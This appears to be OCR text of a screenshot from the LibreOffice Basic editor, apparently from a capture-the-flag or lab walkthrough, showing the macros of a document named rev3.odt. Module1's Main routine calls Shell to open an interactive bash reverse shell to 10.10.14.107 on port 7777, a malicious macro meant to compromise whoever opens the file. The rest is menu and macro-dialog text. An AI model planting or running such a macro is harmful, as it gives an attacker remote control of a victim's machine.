 rev3.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[rev3.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
rev3.odt
Standard
Module1
1
2 Sub Main
3 Shell("bash -c 'bash -i >& /dev/tcp/10.10.14.107/7777 0>&1'")
4 End Sub
5
BASIC Macros
Macro Name
Main
Macro From
My Macros
Application Macros
rev3.odt
Standard
Module1
Existing Macros In: Module1
Main
Assign...
Edit
Delete
Organizer...